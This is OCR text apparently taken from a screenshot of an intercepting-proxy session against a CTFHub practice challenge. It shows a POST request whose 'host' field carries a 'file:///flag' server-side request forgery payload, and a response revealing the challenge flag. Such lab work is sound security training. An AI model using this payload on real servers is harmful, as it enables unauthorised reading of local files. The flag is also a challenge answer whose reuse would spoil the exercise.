 Request
Pretty Raw Hex \n
1 POST /modify.php HTTP/1.1
2 Host:
challenge-ebd076868bb77c54.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin:
http://challenge-ebd076868bb77c54.sandbox.ctfhub.co
m:10800
10 Connection: close
11 Referer:
http://challenge-ebd076868bb77c54.sandbox.ctfhub.co
m:10800/user.php
12 Cookie: PHPSESSID=4qlsc64jhif2d7fe32afe2asop
13 Upgrade-Insecure-Requests: 1
14
15 host=file:///flag&refer=
Response
Pretty Raw Hex Render \n
Is website alive?
We use curl to detect whether website is alive string(36) "
["ctfhub{e4cd53f16636e7bdc2c42a33}"]"